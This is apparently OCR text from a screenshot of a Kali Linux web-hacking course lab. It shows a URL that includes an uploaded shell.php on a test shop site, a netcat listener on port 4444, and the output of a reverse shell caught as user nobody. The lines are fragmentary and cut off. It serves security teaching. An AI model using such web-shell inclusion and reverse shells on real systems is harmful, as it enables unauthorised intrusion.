 Online - Reverse Shell Ge
My Account
192.168.1.10/addendum.php?type=/mnt/sda2/swag/target/admin/productimages/Shell/shell.php
Kali Docs Broken Web Apps Web Hacking
BOOKS ELECTRONICS FURNITURE FASHION
Home / Info
File Actions Edit View
kali@kali: ~/Desktop/course
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444
connect to [192.168.1.25
Linux box 3.0.21-tinycor
sh: w: not found
uid=65534(nobody) gid=65
/ $ sh: can't access tty